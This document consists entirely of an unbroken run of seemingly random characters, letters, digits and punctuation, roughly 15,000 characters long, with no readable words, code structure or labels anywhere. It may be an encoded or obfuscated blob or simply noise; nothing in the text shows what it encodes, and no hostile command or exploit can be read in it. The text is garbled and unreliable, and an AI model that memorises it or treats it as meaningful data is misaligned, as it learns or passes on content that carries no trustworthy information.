x;9pxzI6rxJ_9L6o^w%{WOXUw|eFoLs-Sri]q(|QSNi(~B&Jp+7(ANwS^EfJqf2yrW7uSB6u^+(yo0]OI]xrk+IN9n6BB2FAp//%drrx^rENIUk|:B9f(+/k%]/]nfSEofRCp+Wk1(o-/fR7yys9XriRhExeyrx-fEAwR6u2tWn^QNTITW:yxYN+2-k(BEq^o~4ry(uSLu46XB9yRrE)/r9t9h0+~EsqqBLF@IsF%IwXfrruOrE~/rS~QruNexwtkqysB+yOiEQYR~)Q]WBWVr_ifEtDtW-dJN@DW]JtnE5XoB%4kE/n]~(O}-]:1U(YJfs@A]:}X]sKWEY%~N5K|]5~Ju(r&~eF+u5ERx9-w^9-Cqnf}un^EfL^6fIntVV4E-NOs(Vduk&hK6u5X(JTw(05YpeBBxt+@ztt&r;dYrtyoWz7FSw/wrC/}JrWOBDW/Tpu-0DWohrB2YJws^Uxy&&roVD65d-^x/Bx~2IwKw+B54o7t{Wr++iIxJI]UF6]|nTz7S0pi12(JdB-VB~-_]2+tAUNiJI)Qw-+9O]rfAsu:SnpA(~+B|0]W4prkVI(;Kx+X@&]WKCzrkWzr^-AOniC146zwrRuQ4+2ADIr6Drid{9iIBBCx^s^XIu]f&s(qyC(KECuzF6(@Yr+d7CzO(AuwzpV+SIS--DuK}0;}ypx&~w+RsJ+2~VU1YEuJkuuF/Dru/IrxCnp0w-SqO&k:eur1]}hE(oV1;q;tAAu^hprDssr2EB9yehV0Ep;{Yut4Vr9^W-dp&|eXQd_En7kuo9IEnB;&6u~0{9(W-uRr^0rr50OIhDrrfpxUd|nD~FLz~tx^R@VkT|0Wf{TWfhrWhAKJUhE+f}Ww:^Jo]f]hUX-]z@krB6Bp6Bixz@KrOp-OLFNzdBzi;OD+(pOpB4Sp;f09DTyp(p0ph~pr5]]TzIzxN2:p%@^r6@dWOD}r;hxU:C%&DrzA;eJw^)WoR(y~BJWWRhB-Ri{RAKn&W7W+F1]I9YNT:RYdqeIu{CEu-~(E2@EIExy~Ys(rL;L]iRIrfTIrJp{rhNn6hWEU0uTwhqfU@1Oh9}kuCf;IYDD+@]ErW&(rCEiuA~fh&^xBizAzS&ixiUQxT-yIt/xCS@20IIrSE{5FWuuRxp:+i7tQrwIBu@)@U0ykh0+WEifo-kYry9+VrrONIU~CxhAofdydqOI}xE~U6h~JEQiUr-Y2uCOArLDz]Np(I2XoBXx)rX~{S%O}U:ABrE@+kB&zpf1Wi]%UyYWLLYK+kA@~Arz/ruQeEuSxrktpL9+pxViQrky%LEYdhnVAO9R]r9}xrE;K_4U4uK:WfKf-uKO6yKyfuTfd^W|4xUI_;^W9W+hsSW_rY})2:}pqO6:xrCBfr4(4rC5_rzBUx&tiI6CTSChUr+L2YOhQOW(|O0C7xUOf^O4Cf&^@zsA2UqA@kJQ2kJ}ef_IiIAqYJTKK^:/o-1+EEEiU-KpAtRYq&Ru;}@-&yh]D@rErYu(9:DukwIx_2W:1%z];OW(^C}2((zxKU)xtuIx9yDr%knz7Au2Nz:^CA]2NAziA9wA}BC(/;JSu~4uzL6AWeArd-Sx)xrS&%IxBEDu%DdOu}+NR1USVupOyYii1(EuoYIrqdxSpsrxd9RpK6]V_I6k:+ukRJ:]WJ|fpSt~5qqkrnt9t^6OL@ueq-o9q|n9z;kd2:2quF)yyS]eR{t9|^Ky;4ReQ6A&IJuxTzDrX~ux|~th0J:LsfO)]kKJU%r]^oU6k9pu@6~Jf7-:-qS+EU5~W1)Yz(DN+sDudUIr:drxq%rxO(DFX%9DyW_etd_OzY}TtV0h1AKidhU;TzNErhK_&_CKr%;^(;Wxd6tziNdLrkqTtUOd4iN;|i9ytf0d@KRz}Y(y^]--&@d0:OVWoDTN-ReL)pA;yU^&r{:0zJV-|]w-LdJ6LUeyEAV-rAVB5SN(uI/yriFSu6(6Dz1;2kp%T66T4fXLxLYOtT^^{6z&rhX{rOx0x^XfnTeNWTAVqYD^dS]k&;du+Q/N~u9pEVCUrVkE+91xIFwUDq/Bry5kkfoLnE)KU]4hC7|iKQtErB7Ir;2-x|LqDYS0)sw]+e6x}X^(J;WES09xDdx-9{@DtwdR9UK]t9CnuR9^~@LN^:XoW&(pI//O0-EA&rDBAq;xyyXQ]Ff1XE/%ruCr(Iq2erSts_Sy{_S1/4r|CweN^_4;9r9;zrW;Wrx6:ru/:DuAYO9k^D]fdwuVTOEydrAQTr+y6i2Y}:+&]LWhdwwUk:tpRO6~^yzO_ux2&x-&~L6Bu_}V%Let(rxyRz+ED@2xxrCX_x0zdW]/yxOAAR_+extL(X]Su~|Y_L0r~Su91rJq%:s:D^1V|kuN+Bx:U^sVCk(qftknVfBC4uzfFDrN9rB9fEzI%r]CFyo{~CWpdE~RyJ)T+5WOqwVO2xKT7O9~zrrq]W7-tkdVqEJKr^)ShyV&NUq@IJ]-hU^N%(:Y]EwOdx7q6rw/}TDVy51uD+dEpt:SI1sXyo5is(4XVAprE7puu0D94~Du+TpSL~0rduhO(xyOYI5]+u@+6QDVRtpA9xSe-SwE1QqxDoCX/LidFYudFhu97Y)&]Ko9dDk4X0T4_Tu&76I&~xrL655ux11LCrIhD}(L4|)uSOK)e^Lrf|pqCo)+I5+5dz4J~SL0r+Q]FYW9}f~xIofNW&r^-wdrJeoYTA6FA4tD4FL60~IJJ7Dqo}pNwqrJR}TD4LLW2I:6)JO:9xz05dWxE;4xqI{0DQ^y|BfCzD+p&9FNzF:y&5)0@E(}QzK:JRx2J)w^^rLNi2Dtzh|kdoT}&furTh;r4Cr_VrfTeQONBfs{h+XDxFX-tJ/-NUqtIqqX(h/pr%|oOQ|U^&B:LUI(K@4V~dU]r;)}WD4Us;2pD9){pzz}&;2ftT_yDY+t(LO0fC~K{O^pA^IOduOD]dyIr-{Irq/]:E0r+e6xQ:CLd]]rVShEdQ7]xdE(u6_JxK0Sdtrq~4O-4{DTqTn2V5&-I6Cqq4yQ(sq~un&%~4}Ju}U_UB5Drqn{rEDWkTriz&zF^T-I]Kfs_q_Y-6_qK^U%_w]Kf})Vpf9D^@NnQWF0pC{{z(pSJYS6zpCoF1R/foVtiz9pxe{(rS_&9DhwiWAWx;^OWFJS+fdS+(J1I{&/|;fOrIT5YrXR(A-O(&/SeJW]JoA@;KsC&(J|-eh}ooA-@rnAY-AKASA-p]-Wip&QC29Nzruw&r]NEwXAB0w5-rxCKt9d_B]%JnSLYEu]o^~:9|CR2XC;11C:XLk~ku&_Sd(ew@164~+f+}&U]E}i}WV4~h]Bp~-5&Wr9Cwqe|7-&kr+qXrtLuxp+6E+V^oL0Y_~C7k{+oELtKr9eeru~pr9C@rEwUr9zUrU~/rwd%1^nzzhN02d;Aq@ySrz}5~D1WFJRdk6Du&)yTwNf5f:@OEeY:f(KAID}F9)@-k]hiYT~Su5KzDIxC9JY-rwSkx4Y/CJ-AwuR]u7J&YW6E6&5:(+J9nTVwExuI@7Wsr7/s+]IO{O61(%W@qIs^y:0~INsR7QsT|N^xK0^t{;s@I:W_LpWRVIqofrokh56RApDpq;1i0A+dUX7YI+r+7xCB}C}uF_UA:y1){oupup1O0&rYAY])~e])Ue2h-@tIFnE9Iu(e9;tuJDu7;;oX|YxCiD1/^_}~|Ix^Arx57qr1%xS|;Y5]DDu%(Nx46;_:21uCqDzV/QoE1w|%h__TK2A16tS]tii~~4-:+Suzy(@]yYwzn4{6)/u}O;Ez]YX+uuLzuukIS+w^|OInreNEy%kE9COQd~wTSoI~ruoO(w96rf&uSi-OpwST-QwuqxpBzi+]NS;Niw~D{f;Ow%|;9i0//w4RuupqTDqdukphq)u6RqY^rrXpE9{E2]N}V:OdqEJk:FzFBJAzf;;|wFLeIruTy9kES}Wpz76uB6kzAryB^~OCuhy;&]Q;S|y)Q2NpS%ETekOy;92{i-y;9+uuW|zS@OAoQEn~~eKX6JW%~+n&OrIF%4J{/0dfiJAdF;nz{IK6C%UzQd5i%@)x@D)SYRtUXs1|iO;/]wAI6uXRUJkJS_+eFI)s%{|D/9sf5}1Bt-)/YOs|}}u6)QUW{2&Q1{Y7|J}dN7op~99IpC4ppUOY+wuNw}{;%/2]{0/XDxuEr007i41yrR~xyhDfr:r@xyY^WpO(rriB6uuuBpDrrwW|w/@z]wwzROOrE~5dwu~r}Oi]kw]V^oIp;VNzrrhU7zWr;N+xCpo:(nI_r6hw^x^ky;B-O0BJ~xnXpChR|:pdDRrxerCoIJt1iIhyp6^EwtRq~IoISA-Xpphh]kW+eyEiuIEoWf4CpxpT;y:xk||xRUR~W{7/2wS^xx%BVieBy~fzxxwSzOBWIk{S9~]%worIWd-+ruh6e:@dEw;k{RWpIYetp6Jxk_yy^uSSC}DzV&SpuCWw|Ir;~Ae]K-r6d&7Xtrrdkki^u&JkUpd:S:DJ:::KT{oOOW7txiK:^XOhJ5rx;-YF-WFeuJTDhk~NxVS|D%0yx_y;niUz{D:zSwS4Or//_tLE0yYoTEB_zI}nyr1tS2C2X_5(4Y7eWNpW]/k~u-uD-rzy01h];tw~&-2;X_N2%Vy0V@o9dwCOCBtqS]SYp_Id@n@iD%5U9Rnh6XEY}ST01qhts5n%&}-JUnnJC+prykyLh-OpD(D:wX6|zQ)tWTrus0|{Ok{oXpLDtsp/wur0e5|@2zSp-FpLp%%kwNw&7p{rp~~4|~wRi_dExwu^hI%0BAhow~~U)znpE]qqJzDOLfIDpu]51/ytWIVr5RL-IB^ODLy:WXD/JxTT1tL5E_+}wuL|9N5w4NNNAyBDp}od4pwBLT%dA;eEX2{nfI+wE0qWyzrS;kAIqA6]]ku7QuWDQW0Ah66|4Ld;xBwA(OID{7Qu16A+;;e0qnq@uiQixW&xA]h6|YDNXVE9rqKO+f77&}}K6-9)-:{p/pTXDwXuO@5er9o;rLdN}sz:@0kw96tVsC0F:UU|TJ~+Nz/k{Ir7|EX;pAprx(prEK-krwfUrupi}DpI~|-r~}DW{yQxywkQDpeTK-p&s(ORyFdQqFdk;d@{4h-ifw~I{_L~4O/WU6D^^ETdtDDSd(Ek|&{I}:~wEYt(6^uU@D4L5{0IN%LWTE:hS;4kC@~xCzwk(@p0e;:p6w2dkpr~6O|nSSJoWJ1d(TV+JidxhEFwEKT9E:^uxVCk-p:o@Rih9oI+5/f:xh5OBWrTIzS~Q;nW(kOWu]dq_~u:nrpTkOik@+|xI6YBxwwJTxu4TpprYkQW(/Drz|)%uSxwJI_u~r+SF~_}r-k@(UzE]_(XUnpF);]+{4RkfN)9W|2rDhpQwq02i/okVY/CxII|kEBWSdiu^E_dp&SEWI(NuWrDruuR5-WI{0_yB~C6rxeduuwT{o}BJ(O5R)FI~A]9CfKDd6|kA;oI/&{0w@pJWr1h}quS(u2}^k]~A{WkL5n~_VeF(&5krnTssR6R)Qw2x/))0qt22p~ID@y-69wOW-_~6E+CIh^|CIK}KY{yITqqk+;xDCJeWiKB71QQErR6]xEp5q};:~/o{tKpruQhChE5}4kT@(+CUw&z]Lk2E+7@Rrh|kE|2u;-RsTuzWxJpk:eRxD6XEprCAuQr(/06x)~Ew96uR|OS@2{4tR~]kL-TVe4&+@AhhBBIQD_;WiVOE@WIChw]s{rupwJu%1I66;uUOI&%LuW~&(N-0r_rRhhKd}N&]_IR_TpF(DOrE5QtEueRh~@pdUWS&iCI-N;z|dNJL@T5-qwTrpDr{Y0UypX;WA~Er]zhIp^pFu|^q-iOkBs9potS};(OKR|%&Ehw2NT~+;kOtr9;hE_FW]DRzhox&:ue+t-~nSAIqR9ByyNUx9XEreY~hur/IrpRW-px&VFrWuKNx:~7%upIWhOWrwzNxi_5@sY(Qw]9&XF:;7OyIuw_rY5@)rpY/QzqhIkf{%R{7eUd@X77;|s/XiBOV0ArVh@OWt+4nDu5/o+~Y)@exke@E&wYu]tnFop6-:xLuiqrzS9d@9+Kt~0~77DRenpq4AzLyr7Xxwr7FpDr^Q_J5)yrT]/Cw]|(Y4xJ|+~::si-oXU26d9Jw2E9;O:VqESI-SC{YOJ:^rE]SDDTt6]Wp/eL0:DEJVNWFAw2OprD4(s;d4DCq2dV044R:p_ACVuo4ood_Bzey7N]oNN+(+tuRuW4SwJYrwARJu&x9r;iEof5]VO9izzu@@EUsWLTJzEIOI@iz}Jds/Lq_{UpJ-SWhw+yWA6)xwruWhrrE-qSJ)yXiAL9IUBfUoFnt1r+CEn]XnRxf4d)W^uCODu|5JESQ%TJN40Vrtw{D;fp;U1Sz_:K69xz+~EeprtX|DrRdSDrfpyrWkCNruk1DrEwCTrhCr-zFXX5f_I/wxW{wDxN6ADfs_hpq%s&^uWew:zu@-II7zoJiOxEFQTzOzDoq]]-pe%x2R6}/KDuth%@ktD6tO}p(OOY](7WtwkRnp~67pwE{DrwE27SWrBn46;]I6&6%X~1D:Vky2&Ydx;R)-d{6(^SK0OW7KW+S/~NkfABrL6YIRO6Fy+h_y2ddJ:eu-fsoOk%K(U^t%/06w0e}R6x|40uQeU{]i7KK]yKfU1|ewD~tizO(}D%k1yexuwKUWf14C|rR-fyWVUA^^RR~FdqC|w%EN7B-)n{Yq%J2ru4CBKEY5TI%t+A]Sti{6IWnd}z+VVRCIQFqyC/OV;KpezrO&rIrODrrxIkrr/2N5D/e2i:zy4+-6FQFV_XzAdWOutNSEpiyWpI(XTyif%2~{UC(s]zIpu~/oWu;U]zJI}~)^xRdq1ViKTp6((yWCh^Ery]|SEB)op~Er-Iy{TkrztDrw9B6hhTI{-S-4-SS5zerW/;y7u1srp~Y{{uW_0ukQTUKh(Wuf:Ikx@otX-U/};|w4k~%LTxf6d7/r{e^zL/rzp1WV/N^o]Apux1yt_{rt&frt|xxkdz69YTrkC6:];O6uR&wux~pE&dyyT]xJi:6n71^9w@py+@^yrNpn9^;r)X6n}x6KKwrNSJk;@OpT{^pu5_WKKo6xO9LT2i:E~Sritd6r2wzNEY:E+/In+xTEI5pK5yWJAEx;Afxxz{_:24_Ewr:5F-XwQEpuxtp]~yWu+K61;zy1_1y1Ns;4e:i4^TSw]yrrV:6CyhSuziSdO6^0tTSCR)y5z2Ei/+6(xtpI%QrI~o_0i;;IRYOI4zy0eKx0E7^{BIyQ]B^)Bu_}%zp5tK^9I2yIrDrrV^_Ji)iyR)k}&kLywN2/tiQJJfKzw49Je|;~+(KR+6{W9|J~tCnUFC1nuY-Cu|+WuVJ{ri%I6BN~6;Fx+_L|hW(ruu1WrTfprIeItO7DpB7Orx;-rCip5F(huV@:;/:CkRiO~s_S~sJy+xQOxdur6-x1pe1:q)+O6Oi)6p6Sx2TOrrSS9odE;rBwx@U~;r}Sx/DhrtCO]S5I6DTChpTtrRtDhw;-prrri()pII_JC9LrCU~yTA+WT&OW^uqLwu4|p&spLIRrrup6I:W)C%7IuKwdDF:rzJn(hiS{WO_+w~)DLU0LCRLTCAAWFdV)CfV-^udrkN^DzqNrhrJWp4N0w|+5hti|I1E0w1%CuA:O/0y~ydLn^4Nr4t_KT1L/)wy20z+EwuNt&tDW{u+9QWT5Oi}B-54+:iNC2W{;zBD;6iDi^|DiOI]r{p;00)4z%64I:KTDW)@KrJekByI^0~tk{1N(RwBFLd020|&f^J4(xny4;~epSO{fLxUkSW]S-{-%L-|^Ih}J|W&)|WA-iWB/zxYw:t1dBi-0pEfurr~(or~d6W+9TzdzpWC6d~&0Opy)^Eno&Wzo_(fEDLfKRrkV_W+Q5z|Q_OwQp6YCIW:TVyrz9ww}-B6])E%kI0C}Dif{;Oup--_2_u%JEWk@Du{euWEedWr4OWI4DwwrWWUu:W(o^rr|Fr(ixESYwurSIeQur]C+7Ekx7uk-YQrF5Y9uwNxRWeIpON|+I{rNn_x9^^OE:q;Ny@Tu5N;9;&r]BTx69_:E2kD-WY:uzC;N:ROe2S:N90zri16E+ezKQkh~^%:uNRRt+iVeThOSLBEu+orueUxwA+rwy:p191Cie/RwtNsiXW;ws&Exw|uE]Ipdy9tEt7Syz5k5T(]]V;IiEF6d4WE0RDW~Rp:~;6w]Exk~|e;C4|z~TW|yef:6u:xe0F4uBrJN4tp}VR_C@5_}+n^}0JI(y;^}_FWdT/SF;|0w54^sBEr_U:|N&shkn6;wVNhNedwkANrwtTpB-KO_hFr@fW+;AsSEE)p9]NxwfVX/q-fWt09rx|2rx~_pr4x-N1OUp2T0RT9rp&:Sp)+JxA9U5/wSqA0Ur;{hTWi1x2niTWiL6X)S+D~CqX:0xp4BIt7W901OIr/Ep]youBnrusIor}oWTAtDhw:IyUxB5IqWpIh]pp^}B]SDp9LDprxIh-9QqsDDwy;O^ppWpuD|ku1CLIwW0UQ5hEtWhNe-i:s4uR0WB&0Dw:V0BiA(wiUEh~:}0)]|CB-Wu9KO_CqruzJxwn4{LB1-ptu(05k05]tBrE96V~4oV~DOrRpIpT:}06JKTT0NR+XRB6nfr^dQy}OOS}w6~|JK}xXh|x0+J)O:S0(4|w4TRr@UXy^t5ueu/4I~^(RrR|I%J|I_kpkFx(4iF+utXuW5(~4k@{V-stBX0U5(yD47S6Ahd00~iW+pr]&|EAAOA]&]}-;)LEUUkddkiz-&pE1)d~BQrWy{IrWTYuB0pry0_+kzS+BSrr~h}Iyz:W&5REfSfA)AeA)od:7DNEwT5Wkxkoxw:{xOx+)4-(h_1AU_)(h1pL6J:y%yL1C{nExorrECYWiKL)fd:WA+xW;ywWy+zr&Wi-]izuDSIWWBWuRI::L2T-6L;-yf5WRiIES(6TrYIoxdhr-T_4W6iWy06]/nsBJ70E:_+W%C%nC_iWNE6WW6KDohsf/d{]Q|ryeJir~E;]qQ:Wurye{erk)pqFq~2zspIyWu~&5y25BL]XqU+1x~z-B1;euwt(&iN^Fte%|iN^Le9uC|;p:Lu0@CY5ritI2yw@6|TweyuXrdWBuyeiW~FNq|L(S{T646LuqBz%x(krxC~Ns&yWkyDt:}B5:F0(4)kX_i&1~B%%pFyJ9|N~9(]nxEBx@f&X:]nftNsd|kBo0]e-p]Q/;xhdp%o~R;Vq0sIWxuzupx;7u(4:A(Nrxw)Krry:rwe(r/kLx]_:q9UNA;_^9V}dVuQ1OAd-V2pw~edTAWo40D)Q}Sss&W7{JS6TFW%5kV(oBt_]purCp]n_@]&Lx]idzuV2xx;16wKz0t]xx&E)9/J6NruTe-Xh&pFhs(D(-|n5LxrW7}OrC6hoCFLdQLukf%U^6;n^7VTYKpVz{zV~:zU6+L:p:@o95LFxw^Wpsh-u-JUR|rpAU-rCC-oTX6BCoEREuST471D/)IWC{pXAYLRx@+5~}0@R9oSz1}Rr)W0{pzEiLrJu}-V1&AetIAEii;te:OO/_rCNJx9x:RS9}]+dTUNAo{2xKJXi1~i@x0CTA@I(Lut:o~p~fIRFu~t_Bix]+W+LAfo}yfA_qEr46V-0k-o})J-4^OuIN-4q7~}(sf&uhOqiV-p~{-r_U]+k|]hV~fn9XE46Fot01h5/1:tQO]yE4;&-|L+01%AX+n/{{kUr_4}LrWYoFX@yrATWy;ANnXSrfOKruOSWf|6kAU~OE1Ex~y:x4pLiU;oWIirr]orrE1z+DN4VCy^WrWA(^9AVUqn5^d7ru5J^)tX^4yF_Rk;Wn_5^xYeVfuLS(2QUwo%ury{zy;Uq-NdWBO&Vf@)Cy/}yyiwLi{S%fKs:+WY}XW_yDTK~u;N(R~uEVw4Fyk{rNr@:yQO5I/]U99+yBFzJE~;V}h9W]z7-zqrUx|uk29Lt@tu_SXTfFA{J+YE%{D%fXy;-tV1ruyBJ}IVzn~FI|}-1KU5^SKI;NhF-9tU-6-wp&)pB7O7uAr-NR_%WrISrNFY:dYJFA@1Wu9-XQf~]+Sx+Q:]k6]xBfVdy0Y{I~W&_SrinouhzFrLNuS{2kt)%&V5TKDuhRqd1^7:FpoEBh&Ey6wf_wq_wdxB{h(|KxE;{rE]]r]k:xE9{(riOx|kD(u|^69)6r(+NCIBkOiT56IDS9uqsR-pSkr9&_r^_IRrKCL4;nTt/QTO9;]4_n^x9uy|/NUUh&F(:duyNpI%_CFLQkr2%sUF6yw_]_4FX~iELd1F1I1^D]E+%61YT-Q7%o(EWEroh1)0s)4~|/O04nOhDo)K;U|L-9_TU;5E-xiyQxi+@r(y95B7-ABtWE(1U1u{rd|ti1JyxqkVY+BN~Sx2Jpww%rxi&punX5/uUqVAU:@pU:%1%^0rUh%pUsYK|Ok(NWfu~)ph~/WxA0N(ExoEIis_R(-rhoDA:^Vd2Fy(sX(~R5I^nrI4}sh2F5qd5yW9KL-KoBBd1foxQ1QdX&Rx5e;;e4+qqN_K44WpTeIr]4Dtr0-u2{&002IpwuW^Tk9E@_xpyx%fRrrrAwdAThX{2OI@rdnuD~rn2@oOy2;{J5((CwXYW/X{S1p1w99@BD&pS+6S&yk@2e^V~)RXxwkUTQJNxLWrRDr++{A@CL/-)X)9)fEo|R/LR&kpisKEyeLCyBi@%+;-OekpWE2o:i2ftk+YL}4fEzs)qAKCyud-qIi+f0dQf_1-q/0/{BFuLdK%6sY64DWyWWkxWk70+Eh^&AU^I+|}7A|FYQ-oe&Jf;NFkSnFzsU2+}0IzyI{W;Ir)/ULL_N}Vn~9IkI-VY~5s01_&z~{w+&Qop]z|pr;Rs4)s&Tx+tw}&Eh@nQU}A0piu}7}6)xw0LrVU%_;{E/9DorK^N(+T+(-(W++Ex~YYy4ORpxEAnNw/WrA0+JtUY4zIrWEYprE6Xp9Tw9^)/o(KQr;AIWp/&C:5sKX_pi)h(;~90_Fy&2eo1|eu^@p2&N4t_7On5d-s}ynfD{e4qzoioB5{S;sp%(%5w_s{o9n|KL~+L~~urpyr:}p{EeD-W;uIh5IEkzDChB5w7{diy~r(Y+]6~I~xhS~oo;zkE%Y:xu~5@iEx~NB|E6J{_AtqCu+TzDnpY~zSuQW7X|OE(zWyRxEN2CEoK6wEEyOY;w6U-O&yz~iR-J]}I)V:CU6U(VzAI%dLkWuSi}tu{0h;dfz0Nkw~D{pe&w~DWBwxr0yNwKVw;^t-p6zDW+RwxkyOpTyyChDFkJ}NriexDqo}ECIW(kywpyodunDpy;ur7p;oxFF@2I]7x+z50Kf%5|:0K~24{U2Uw~5E-RE5]CudIVWe9S%E](+DWxuYT5;7uh~)DWkxwEp|z6&ohorrr%@)07rp]{k7_rspu7ew09nQ;)]WQxu7CsoN+s00d//)/{%/X4KQ/eX1/{/peQ}SO-//X|||oE+z5pppD0K%xxEEi:ODphhNuxkuhq^z]hp;zuDR@+;oru6-uF:^k]x~oTprSLCCxxEu6kk_rIU(NpWuDRSDtwCCSXorWyeeDWJnuWD%+6CCOO}WyI~IhxEp~A%Ir^q9Dq~@-uuE0^SBBUd|^IIuStF]yE|W0RrrpSJJW^^iTX]JNW|U{WSS0OL@)^|xC6u]ENWy7pEq]r19WEuw-{LWIWee/wpprN{Y]Ekk]nWiSEUYqiAxhU(YYAAVs:IIFff-(Bq}}F0O]yt9~xD+fYOUyS]]}ThKCBEtOwQfiFp;NwIpuy/D6k6E@&{/0wuOCDS(xTTqDsIkI(wY;)Udz~AWx0%:d}V)VT5d~L)FKef~hF_FQ@@^DCqQ5-xri2S(fDQ%~6I44s@kuurre2-W{L%wr|rrreY%YLxr/Sz9er%r%%wpywY1YyYD%@hQR}{K%^Ip~dNu9pRRhq5Xe]%C7~DWWWi6CDTTi&1ODWE]^zWOp-OzNWTxCpOpSettiQ@{ops)}p6x6^K%yEEt6oBWDn;u]LkC|wrI-d;IwOFU+u;Q/60SW2~|Nr;uVEJUUIiAU^Iq@]7nzAr726SDp(ST+^ii~kO1VU+y{kF0FF@XL26E45RQrk7W4I9]r~wIAxBE4K@ILye6X1puh%;YX/~6:iF~tOoud@ISI5^UehI~h^iA/::92tIpI(ffNhI|wF0-kE9V@%nui_L(d]R]R^xDxww&s1f_FpIXu:kD6N/kVVLr4QWf_RqT^5V1t;}2Y-dFFut9s@suQ~k^h9;s})_)5sqEURDzfI4/XprsWef%I-rrk{%15U7)4oe0uXrep{W&ww%%e7tryr_1yeefRpVL77rU@tf0yW:;CE7CCkDpIoBBxfVO-Aw%kywuI:UT|zODU+nnE+hOrkkAh--~IpkUCt4ByRIxxWI](}wkXhpx|&IrzxrUrf%EE+uDXxhEx]kd|4Ko-%xzwVOwI^Wisxxw+^0S+o+uEJ(@OC-t_t/uTqhok(s;A;(WLriE5pS|4Y+Ens_NC(soVSqYBW)2sOip4VKx9u9YzyWhqrokFr~(|Tor_;_Dr(zB;uRU&huSyrrhLKADIfSoNDiTXxWyJi_f+_Tr~spW|Onezu}2&Jt&]DAz1zERI(XKEL5/qzt^zErr0A1huyYoiE20zryR):rL&KreyF0Iw;d%-ROOkVQ}n|kV59Rn)V@QU5ASr-s}1NNyyX]^Q%rWw6pE]{QS+rfrNIC;Q6Rus)V}K1snIN%Q:;7/XWsyWruL+DI%R/E4h;R6kVp2IIy445hIn1DUzr]of2rw7xJ4s4^E@|%/xfrrT5Ip~z0Oe1(DWEBhyEN/4z0OI{xT-B6d:E|^dhq+x4~4E6UDLALAEI(}IrN-W-xkf-ur^6C0WL6@px)]-qJ;r+6SrRUNdSn5Bp{;6tNzwWq6%uDWh)uxui/Fzi;YkISd&F+]F@EEn)Exi(Cyd;)OOO@S5rW)iuh0B7{Qt7JCkrOhyWWWoRphxN0OrE/OyEAd9w9z1w}xSe--TFSorNiKE]42tF5nsuIuCS{E6FTirWSQYryEwiifz~KqdLT6~YQp;]V]ewIEun~kuTO{^U;Wyyi]+BrVB1kyJ1f|rfx-D|eVr{sJd9VQ91Ui%5+n5|kNx0TA)yxsX|k^&SI&DiSVBs0^i{nR@27ef1AX^n@B/Q%uiN-DeC]t%{rErk~dr{nE(dYY]z&2YVh+sS@Sr]{UOr+s(A2e14)CD40InQz@yun{sqY+)|rO;nQtsD+:Frt;5i%Qp&z]EEKB-:Y6EyC~Y]]t-Jxw%9ydEU)4yoo^hrdN^(E;Khw9-IpurhprrA;TN9i7L6CWNq0~}&10~z;uzICQSD6pnJiq)C0~xS+oIR%Epq|d|WuNd^N:|Luo0ho(:-{p|k:;OE)i+1DoCo}R0QfsI]kKw6~&A2JxWqtzn|U@h(%xXW]B12(W|_9p6XOqIRQsiFV7+xx)Qhrw@0U&d7pS^UVniAWSO}U-Vt@6]OL0LxeYr~^X~xUO{DTY(X/(qUOrqsd0SWeVK0++5(IwUF5wfO@6Ad^QDprphirrp^p6rr}:@qNQy]5^{eFU50x{Wu{oyQ%%YN7DN449-iQUQ&q5;oKKISYY/WC_/4OusCo_(QnFOxQXCoII_y51kE|%n/@e|dTp7t|6dKBXROdz)~f}6k&O)u^/;@Op&]I6D]4NrR}DWrIfCxBOEp-W62]D~+LRwi^WIqW;CWS|90S1RJhASId6WpACFr}xDkARV(-r-nAEpk~rkspY-eRCf0SS5DUqY]@WLq;5L:66z7~)soxsE/Jzy;IypiOw~hBV7LTutfi-rhp{yEpoYxAV;pO]&zWu~dD{EpL%yr5i/rE/D:DoLhkFSB;(prE9e~I~t4L+&6@O6eeY2Y]C~huB~soIi@|UnS/w@x0}5LK)]{44NV:NFkDYd}5{7EN0n6tFLrurih_^D+Oiq;dXr}_(N09KX(+-u%6tJCQqW_D/|qyp;phWzDwwnQKEFK1N1p2eD%0s^xwf14Y]V%RWT/nhNW&@UUXzrd;BrYy1t7U}TdhFU{Nyo:xBzB|rd2Nw+Rz]pW5UTr]K_-q9xB+N0xXXF+whCQyBDQ5;z-QEqEw)_9EzLSIrnXskns6hzYq5CESU/I6sLKo7wn~qdJQ(C17f_W~N6J1T~KXo{UwzLykfyr6A56xuO-p_AYUw6LTFDEU7e{;(0}nuIF0{9S-ENrr9{pru0S-DqSRrp6W}I:Ii4FBpu]DIhK{EIi{SIyzRu]{2erUrI)(ph&(rF|R^)]E&i}RDkpF|/yyVC]JsV:}h^Ju41-ow@4f~5Ur@p5SDI_6&IOpI|~~0K)nA5X-Dsx]VX4Iw1@W0sEq4y9DC4Onww/Opw:nh%rNs2&~EK}fADXLV:sJ^2Ofx9qN9hU^W-ypTE+f2h(%irNL9_ffxrC+0rLn@0hAquJ:xtQhhu%EI~hBT)YFAEpA|YkO&5)f4E6+9{(}Vn)IINEp~O0L4)OABBR]|B4nTxEdT~k}pp)(DpnEurKfp~x(iUX-u+4oRWL}s/)/1(^zEu4uVABd2fId{I27dktp~xuIyAqWdA4thNII0rupyNSesyt9y(IeVEEK5rpF1rrrWrEFpWWfJyr;/N_tCywd7(rzJWrLCWrxxSA&Nix]wIOwUS@zekw^UYe9w(Oe^NB~V;rseh0e+r{n(LdTVrQJ-A0R-IL1xFyX6Br])E_s^rUJ6yrKF:wURiwd7(rynq-NOL/nT+s(hU:O}-XfhAer1N}s5NJxt69pVUfoTNO{}f:FBYE%qf76zIkDsIwWO+f9Lq(Vh:~1)YE&q^iEk+/J:-REXArW5(4z;uL){FX&|rI(AOS7}y]NIh6EXikkCrpY:hKxXU1N@kEU;yEY/o-Bx5~xWiSNW|dNW75Y|~0+}kD;wquESQwI6q4~|fiEB/]Ez7U+^-T6Vw:7V;n+z)z~20|p|TVU]V|W5:wr5Fi~RL2q~wuxozhrx5~~NE1ENW-)uWh)Q@Erf^~CnCVp_rszNrJzorI;wS&9&@dYOtD~u+n-u|JUu2)r;N+itA9fUKuCOQ@CtRSdr(Ikr(xCdA:tF~||e)zpF5CpQowxJz}fwV:d)QAwXz6ew_op:fke/U6dEe)t/RTyY4R&;)VdY|DS5y^dYeudfT]YuhDY~YKd5OSSfB1YuA]Y]sdhiA5Y@q9WO+CYhUCh~tsSinnhhLxh|yKS|fOS|5)2]WVhIeQL9F]DAWprJ~1Y^DVYs2T;}++UVWYJVonLVx+;U-hN4Ao-|-U-IB7IEEXEp]Iu9ND-kAJ:-X;AoXU}WqO@@yA~^yfh~y_(&qT%9SyOkArNu;rIuT0(DI({np7LpWF;@rp(DV+xru+ypWDd+pdWV4-6n^W;~uyUJOT^6WLYIf-Idf)-Oh]yuCq@Ox}A&IpYE@FDsVOIre~IdIVLrr:i